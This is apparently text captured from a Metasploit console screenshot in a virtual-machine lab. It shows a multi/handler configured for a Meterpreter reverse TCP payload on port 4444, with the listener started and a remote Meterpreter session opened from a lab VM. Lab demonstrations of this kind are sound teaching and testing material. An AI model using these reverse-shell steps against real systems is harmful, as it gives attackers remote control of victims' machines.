 metasploit-framework — msfconsole
~/rapid7/metasploit-framework — msfconsole
~/rapid7/metasploit-framework — acammack@arnold:~/mettle — ssh arnold
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXTENSIONS no Comma-separated list of extensions to load
LHOST vmnet8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.244.1:4444
[*] Meterpreter session 1 opened (192.168.244.1:4444 -> 192.168.244.166:35362) at 2019-04-09 10:19:10 -0500
meterpreter >